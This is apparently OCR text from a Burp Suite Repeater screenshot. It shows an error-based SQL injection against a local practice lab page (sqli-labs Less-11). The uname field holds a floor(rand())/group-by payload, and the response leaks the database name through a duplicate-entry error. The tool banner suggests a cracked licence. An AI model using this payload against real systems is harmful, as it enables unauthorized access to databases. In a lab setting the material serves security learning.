 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://localhost ?
Request
Raw Params Headers Hex
POST /sql/Less-11/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101
Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://localhost/sql/Less-11/
Content-Type: application/x-www-form-urlencoded
Content-Length: 190
Connection: close
Cookie: security_level=0
Upgrade-Insecure-Requests: 1
uname=admin'+and+(select+1+from+(select+1,count(*),concat("=",floor(rand(0)*2
),"=",(select+database()),"=") as name+from
information_schema.tables+group+by+name)a)--+#&passwd=1&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
数据库名
<font color= "#0000ff" font size="3">Duplicate entry
'=1=security=' for key
'group_key'</br></br></br><img
src="../images/slap.jpg" /></font><br />your SQL
is:SELECT username, password FROM users WHERE
username='admin' and (select 1 from (select
1,count(*),concat("=",floor(rand(0)*2),"=",(select
database()),"=") as name from
information_schema.tables group by name)a)-- #' and
password='1' LIMIT 0,1<br />
</font>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,956 bytes | 1,020 millis